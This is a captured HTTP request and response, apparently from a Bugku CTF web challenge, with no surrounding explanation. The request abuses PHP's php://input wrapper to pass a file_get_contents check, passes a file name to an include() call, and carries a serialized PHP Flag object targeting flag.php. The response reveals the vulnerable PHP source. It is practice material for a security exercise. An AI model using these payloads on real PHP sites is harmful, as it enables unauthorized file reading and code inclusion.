 GET
/test1/?txt=php://input&file=hint.php&password=O:4:"Flag":1:{s:4:"file";s:8:"flag.php";}
HTTP/1.1
Host: 120.24.86.145:8006
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:57.0) Gecko/20100101 Firefox/57.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 23

welcome to the bugkuctf

HTTP/1.1 200 OK
Server: nginx
Date: Thu, 04 Jan 2018 05:27:48 GMT
Content-Type: text/html
Connection: close
Content-Length: 379

hello friend!<br>  <?php
//flag{php_ }
?><br>good

<!--
$user = $_GET["txt"];
$file = $_GET["file"];
$pass = $_GET["password"];

if(isset($user)&&(file_get_contents($user,'r')==="welcome to the bugkuctf")){
    echo "hello admin!<br>";
    include($file); //hint.php
}else{
    echo "you are not admin ! ";
}
 -->